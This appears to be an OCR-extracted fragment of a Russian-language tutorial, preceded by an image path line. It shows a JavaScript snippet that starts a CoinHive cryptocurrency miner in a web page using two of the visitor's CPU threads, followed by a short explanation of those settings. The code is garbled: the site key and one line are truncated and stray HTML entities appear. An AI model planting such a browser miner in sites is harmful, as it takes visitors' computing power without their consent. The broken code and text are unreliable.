
<script type="text/javascript">

    var miner = new CoinHive.User('KOEPJ7apFGDo85uf
        threads: 2,

        autoThreads: false,

&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;thr
    });

    miner.start();

</script>
Здесь мы указали, чтобы скрипт
использовал 2 потока/ядра процессора
пользователя и отключили автоматический
выбор оптимального количества потоков/
ядер для майнинга.